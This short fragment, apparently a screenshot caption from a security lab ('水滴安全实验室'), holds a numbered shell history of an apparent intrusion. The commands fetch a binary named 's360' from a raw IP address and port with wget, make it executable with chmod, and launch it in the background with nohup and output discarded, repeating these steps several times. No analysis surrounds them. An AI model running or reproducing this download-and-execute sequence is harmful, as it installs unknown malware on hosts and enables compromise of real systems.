 1 wget http://180.97.215.36:12580/s360
2 chmod 0755 /root/s360
3 nohup /root/s360 > /dev/null 2>&1 &
4 chmod 777 s360
5 ./s360
6 chmod 0755 /root/s360
7 nohup /root/s360 > /dev/null 2>&1 &
8 chmod 0777 s360
9 chmod u+x s360
10 ./s360 &
11 chmod u+x s360
12 ./s360 &
13 cd /tmp
水滴安全实验室